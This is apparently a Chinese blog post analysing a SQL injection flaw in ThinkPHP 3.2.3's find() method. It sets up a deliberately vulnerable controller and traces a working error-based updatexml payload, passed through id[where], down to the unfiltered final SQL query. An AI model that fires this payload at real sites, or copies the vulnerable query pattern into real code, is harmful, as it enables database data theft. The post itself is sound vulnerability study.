一起聊聊thinkPHP3.2.3中sql注入漏洞
时间:2022-04-11 18:56
本篇文章给大家带来了关于thinkphp的相关知识,其中主要介绍了thinkPHP3.2.3sql注入漏洞的相关问题,其中还包括了m方法、d方法、u方法等相关内容,希望对大家有帮助。

推荐学习:《PHP视频教程》
前言
攻敌所必救:
ThinkPHP中的常用方法汇总总结:M方法,D方法,U方法,I方法
Thinkphp3.2.3 安全开发须知
搭建:
首先第一步就是必须先放在www目录下(我是windows用的phpstudy)!!!!
创建数据库,表名一定与你接下来要M的名字的相对应
连接数据库的文件不多说了,自己配置:ThinkPHP/Conf/convention.php
配置控制器:\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php
<?phpnamespace Home\Controller;use Think\Controller;class IndexController extends Controller { public function index(){ $this->show('原来内容已经省略,太占地方'); $data = M('user')->find(I('GET.id')); var_dump($data); }}测试:

正文
payload:
?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23
确实报错注入成功,一切都是因为这句代码的存在:$data = M('user')->find(I('GET.id'));
I和M方法都没有什么问题,真正的问题在于
- find 方法上,来自
/ThinkPHP/Mode/Lite/Model.class.php
public function find($options=array()) {
// 根据复合主键查找记录
$pk = $this->getPk();
if (is_array($options) && (count($options) > 0) && is_array($pk)) {//但是会进入这里
// 根据复合主键查询
$count = 0;
foreach (array_keys($options) as $key) {
if (is_int($key)) $count++;
}
if ($count == count($pk)) {
$i = 0;
foreach ($pk as $field) {
$where[$field] = $options[$i];
unset($options[$i++]);
}
$options['where'] = $where;
} else {
return false;
}
}
// 总是查找一条记录
$options['limit'] = 1;
// 分析表达式
$options = $this->_parseOptions($options);//前面都没有什么影响,重点是这里的函数调用
$resultSet = $this->db->select($options);//重要的一步2._parseOptions:因为主要针对options[where]所以无关代码我全删除了
/ThinkPHP/Library/Think/Model.class.php
protected function _parseOptions($options=array()) {
if(is_array($options))
$options = array_merge($this->options,$options);
// 字段类型验证
if(isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {//这里不满足is_array($options['where'])
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key=>$val){
$key = trim($key);
if(in_array($key,$fields,true)){
if(is_scalar($val)) {
$this->_parseType($options['where'],$key);
}
}elseif(!is_numeric($key) && '_' != substr($key,0,1) && false === strpos($key,'.') && false === strpos($key,'(') && false === strpos($key,'|') && false === strpos($key,'&')){
if(!empty($this->options['strict'])){
E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');
}
unset($options['where'][$key]);
}
}
}
//上面均没用,到现在开始有用:?
// 查询过后清空sql表达式组装 避免影响下次查询
$this->options = array();
// 表达式过滤
$this->_options_filter($options);//这里值得注意
return $options;
}3._options_filter
到这就无了

而且上面的操作也会清零 $options,所以这里可能是进错了
所以更正第二部的跟踪,改为
2.select:/ThinkPHP/Library/Think/Db/Driver.class.php
public function select($options=array()) {
$this->model = $options['model'];
$this->parseBind(!empty($options['bind'])?$options['bind']:array());
$sql = $this->buildSelectSql($options);
$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);
return $result;
}3.buildSelectSql:地址同上
public function buildSelectSql($options=array()) {
if(isset($options['page'])) {
// 根据页数计算limit
list($page,$listRows) = $options['page'];
$page = $page>0 ? $page : 1;
$listRows= $listRows>0 ? $listRows : (is_numeric($options['limit'])?$options['limit']:20);
$offset = $listRows*($page-1);
$options['limit'] = $offset.','.$listRows;
}
$sql = $this->parseSql($this->selectSql,$options);
return $sql;
}4.parseSql:地址同上
public function parseSql($sql,$options=array()){
$sql = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct(isset($options['distinct'])?$options['distinct']:false),
$this->parseField(!empty($options['field'])?$options['field']:'*'),
$this->parseJoin(!empty($options['join'])?$options['join']:''),
$this->parseWhere(!empty($options['where'])?$options['where']:''),
$this->parseGroup(!empty($options['group'])?$options['group']:''),
$this->parseHaving(!empty($options['having'])?$options['having']:''),
$this->parseOrder(!empty($options['order'])?$options['order']:''),
$this->parseLimit(!empty($options['limit'])?$options['limit']:''),
$this->parseUnion(!empty($options['union'])?$options['union']:''),
$this->parseLock(isset($options['lock'])?$options['lock']:false),
$this->parseComment(!empty($options['comment'])?$options['comment']:''),
$this->parseForce(!empty($options['force'])?$options['force']:'')
),$sql);
return $sql;
}5.parseWhere:同上
protected function parseWhere($where) {
$whereStr = '';
if(is_string($where)) {//直接满足,直接进入
// 直接使用字符串条件
$whereStr = $where;
}else{ // 使用数组表达式
}
return empty($whereStr)?'':' WHERE '.$whereStr;}最后$sql=where 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23
然后
$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);return $result;
整个过程没有任何过滤,seay分析thinkPHP太飞费劲了
PHPstorm断点审计:
payload不变:
?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23
还是跟踪find函数:

跟踪到这里步入一下,继续跟踪,跟踪到最后会跳出这个函数并且,值依然没有改变,同时步入下一个函数

经核实,步入到了另一个函数中:

继续跟踪buildSelectSql:

继续跟踪parseSql:

最后的代码变成了:
SELECT * FROM user WHERE 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1
还是debug起来方便,基本不需要怎么动脑
推荐学习:《PHP视频教程》
以上就是一起聊聊thinkPHP3.2.3中sql注入漏洞的详细内容,更多请关注gxlsystem.com其它相关文章!
